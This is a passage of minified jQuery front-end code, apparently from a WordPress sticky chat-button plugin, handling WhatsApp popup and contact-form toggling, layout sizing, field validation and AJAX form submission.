.chat-button").length;t(this).closest(".gsb-buttons").hasClass("open-form")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-form")):(t(this).closest(".gsb-buttons").hasClass("has-no-close-button")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-removed"),t(this).closest(".gsb-buttons").removeClass("has-no-close-button")),s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-form"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .list_view .gsb-social-channel#chat-button-contact_form-"+a.id+" , #gsb-buttons-"+a.id+".single .list_view + .gsb-trigger .button-link-contact_form-"+a.id,(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").hasClass("open-form")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-form")):(s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-form"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-button-list:not(.list_view) .chat-button .channel-whatsapp , #gsb-buttons-"+a.id+".single .gsb-button-list:not(.list_view) + .gsb-trigger .chat-button .channel-whatsapp",(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").find(".whatsapp-popup").length&&(t(this).closest(".gsb-buttons").hasClass("open-whatsapp-popup")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup")):(t(this).closest(".gsb-buttons").hasClass("has-no-close-button")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-removed"),t(this).closest(".gsb-buttons").removeClass("has-no-close-button")),s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-whatsapp-popup")))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .list_view .gsb-social-channel#chat-button-whatsapp-"+a.id+" , #gsb-buttons-"+a.id+".single .list_view + .gsb-trigger .button-link-whatsapp-"+a.id,(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").find(".whatsapp-popup").length&&(t(this).closest(".gsb-buttons").hasClass("open-whatsapp-popup")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup")):(s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-whatsapp-popup")))})),t("head").append("<style id=''>"+l+"</style>");var M=t("#gsb-buttons-"+a.id+" .gsb-trigger").outerHeight(!0);if(l="#gsb-buttons-"+a.id+".open-form .scw-contact-form, #gsb-buttons-"+a.id+".open-whatsapp-popup .whatsapp-popup { bottom : "+M+"px }",t("head").append("<style id=''>"+l+"</style>"),t("#gsb-buttons-"+a.id+" .list_title_container").length)var q=t("#gsb-buttons-"+a.id+" .list_title_container").outerHeight(!0);else q=0;var A=t("#gsb-buttons-"+a.id).css("bottom").replace("px",""),B=parseInt(M)+parseInt(A)+parseInt(q)+parseInt("15");t("#gsb-buttons-"+a.id+" .list_view .channel-list-container").css("max-height","calc(100vh - "+B+"px)"),t("#gsb-buttons-"+a.id+" .whatsapp-popup").css("max-height","calc(100vh - "+M+"px - "+A+"px)");var D=M+5;t("#gsb-buttons-"+a.id+".view-list .list_view").css("bottom",D+"px"),t("#gsb-buttons-"+a.id+".view-grid .grid_view").css("bottom",D+"px"),t(document).on("click","body",(function(){(t("#gsb-buttons-"+a.id).hasClass("view-grid")&&t("#gsb-buttons-"+a.id).hasClass("open-buttons")||t("#gsb-buttons-"+a.id).hasClass("view-list")&&t("#gsb-buttons-"+a.id).hasClass("open-buttons"))&&t("#gsb-buttons-"+a.id).removeClass("open-buttons"),t("#gsb-buttons-"+a.id).hasClass("open-whatsapp-popup")&&t("#gsb-buttons-"+a.id).hasClass("has-no-close-removed")&&t("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup has-no-close-removed").addClass("open-buttons has-no-close-button"),t("#gsb-buttons-"+a.id).hasClass("open-form")&&t("#gsb-buttons-"+a.id).hasClass("has-no-close-removed")&&t("#gsb-buttons-"+a.id).removeClass("open-form has-no-close-removed").addClass("open-buttons has-no-close-button"),t("#gsb-buttons-"+a.id).hasClass("open-whatsapp-popup")&&t("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup"),t("#gsb-buttons-"+a.id).hasClass("open-form")&&t("#gsb-buttons-"+a.id).removeClass("open-form")})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-button-list, #gsb-buttons-"+a.id+" .gsb-trigger-button, #gsb-buttons-"+a.id+" .whatsapp-popup, #gsb-buttons-"+a.id+" .scw-contact-form",(function(t){t.stopPropagation()})),t(document).on("click","#gsb-buttons-"+a.id+" .chat-button a",(function(){t("#gsb-buttons-"+a.id+" .gsb-pending-message").remove()}))})),t(".chat-button-icon img").each((function(){t(this).closest(".chat-button-link").addClass("has-image")})),t(document).on("submit",".scw-contact-form",(function(s){s.preventDefault(),t(this).closest(".scw-contact-form").find(".scw-form-field").removeClass("has-error"),t(this).closest(".scw-contact-form").find(".scw-form-field").removeClass("has-error-valid");var o=t(this).closest(".scw-contact-form").attr("data_target"),n=t(this).closest(".scw-contact-form").find(".scw-form-success.success-close-msg").length>0?1:0,i=3;1==n&&(i=t(this).closest(".scw-contact-form").find(".scw-form-success.success-close-msg").attr("data_close_sec"));var e=0,a=t(this).closest(".gsb-buttons").attr("id");if(t.each(t(this).closest(".scw-contact-form").find(".scw-form-field .scw-field"),(function(){(t(this).hasClass("is-require")&&""==t(this).val()&&(e+=1,t(this).closest(".scw-form-field").addClass("has-error")),""!=t(this).val()&&"email"==t(this).data("name"))&&(/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t(this).val())||(e+=1,t(this).closest(".scw-form-field").addClass("has-error-valid")));""!=t(this).val()&&"phone"==t(this).data("name")&&(/^[0-9]*$/.test(t(this).val())||(e+=1,t(this).closest(".scw-form-field").addClass("has-error-valid")))})),0!=e&&(t(this).closest(".scw-contact-form").find(".scw-form-field.has-error-valid:first input").focus(),t(this).closest(".scw-contact-form").find(".scw-form-field.has-error:first input").focus()),0==e){t(this).find(":submit").prop("disabled",!0);var l=t(this).closest(".scw-contact-form").attr("id");t.ajax({url:gsb_settings.ajax_url,data:t("#"+l).serialize(),dateType:"json",type:"post",success:function(s){1==(s=t.parseJSON(s)).status?(t("#"+a+" .scw-contact-form").addClass("success-msg"),t("#"+a+" .scw-contact-form").removeClass("has-error"),t("#"+a+" .scw-contact-form .scw-form-success").text(s.message),t("#"+a+" .scw-contact-form .scw-field").val(""),t("#"+a+" .scw-contact-form .scw-form-btn button").prop("disabled",!1),1==n&&setTimeout((function(){t("#"+a).hasClass("open-form")&&t("#"+a).removeClass("open-form")}),1e3*i),""!=s.data.URL&&("blank"==o?window.open(s.data.URL,"_blank"):window.location.href=s.data.URL)):0==s.status&&(t("#"+a+" .scw-contact-form .scw-form-btn button").prop("disabled",!1),t("#"+a+" .scw-contact-form").addClass("success-msg has-error"),t("#"+a+" .scw-contact-form .scw-field").each((function(o,n){var i=t(this).attr("name").replace("scw_form_fields[","");i=i.replace("]",""),t.inArray(i,s.has_error)>=0?t(this).closest(".scw-form-field").addClass("has-error"):t.inArray(i,s.has_error_valid)>=0&&t(this).closest(".scw-form-field").addClass("has-error-valid")})),t("#"+a+" .scw-contact-form .scw-form-success").text(s.message))}})}})))})),t(window).resize((function(){!function(){if(t(".ginger-front-buttons").length&&t(".sticky-button-list").length&&t(".sticky-button-list .channel-btn").length&&t(".ginger-front-buttons .cta-button").length){t(".sticky-button-list .button-list").attr("style",""),t(".sticky-button-list .button-list").removeClass("has-grid-layout");var s=parseInt(gsb_settings.icon_size)+parseInt(gsb_settings.bottom);if(t(".sticky-button-list .button-list .channel-btn").length>2&&(console.log(parseInt(t(".sticky-button-list .button-list .channel-btn").length)*(parseInt(gsb_settings.icon_size)+5)),(s+=parseInt(t(".sticky-button-list .button-list .channel-btn").length)*(parseInt(gsb_settings.icon_size)+5))>=t(window).height())){var o=Math.floor(Math.sqrt(parseInt(t(".sticky-button-list .button-list .channel-btn").length)));o=(parseInt(gsb_settings.icon_size)+5)*o,t(".sticky-button-list .button-list").height(o),o=Math.ceil(Math.sqrt(parseInt(t(".sticky-button-list .button-list .channel-btn").length))),o=(parseInt(gsb_settings.icon_size)+5)*o,t(".sticky-button-list .button-list").width(o),t(".sticky-button-list .button-list").addClass("has-grid-layout"),t(".sticky-button-list .button-list").css("bottom",parseInt(gsb_settings.icon_size)+5+"px"),t(".sticky-button-list .button-list .ginger-social-channel").attr("data-ginger-tooltip-location","top")}}}()}))}(jQuery);